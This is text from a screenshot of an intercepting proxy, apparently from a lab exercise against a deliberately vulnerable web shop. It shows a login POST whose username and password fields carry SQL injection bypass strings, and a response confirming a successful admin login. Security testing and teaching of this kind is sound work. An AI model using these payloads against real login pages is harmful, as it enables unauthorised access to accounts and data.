 Go Cancel < > Target: http://10.177.16.5
Request
Raw Params Headers Hex
POST request to /login.jsp
Type Name Value
Body test aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa...
Body username admin' and '1'='1
Body password admin' or '1'='1
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
</tr>
<tr>
<td align="center" colspan="6">
<table width="100%" class="border">
<tr>
<td align="left" valign="top" width="25%">
<a href="product.jsp?typeid=6">Doodahs</a><br/>
<a href="product.jsp?typeid=5">Gizmos</a><br/>
<a href="product.jsp?typeid=3">Thingamajigs</a><br/>
<a href="product.jsp?typeid=2">Thingies</a><br/>
<a href="product.jsp?typeid=7">Whatchamacallits</a><br/>
<a href="product.jsp?typeid=4">Whatsits</a><br/>
<a href="product.jsp?typeid=1">Widgets</a><br/>
<br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/
>
</td>
<td valign="top" width="70%">
<br/>You have logged in successfully: admin' and '1'='1